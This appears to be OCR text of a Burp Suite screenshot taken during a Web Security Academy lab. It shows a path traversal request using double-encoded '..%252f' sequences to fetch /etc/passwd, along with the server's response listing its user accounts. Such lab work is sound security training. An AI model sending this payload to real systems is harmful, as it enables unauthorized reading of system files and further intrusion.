 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
1
Send Cancel Burp AI
Target: https://0a2e0047041ea257842eb4fd008e0071.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=..%252f..%252f..%252fetc/passwd HTTP/2
2 Host: 0a2e0047041ea257842eb4fd008e0071.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0a2e0047041ea257842eb4fd008e0071.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Custom actions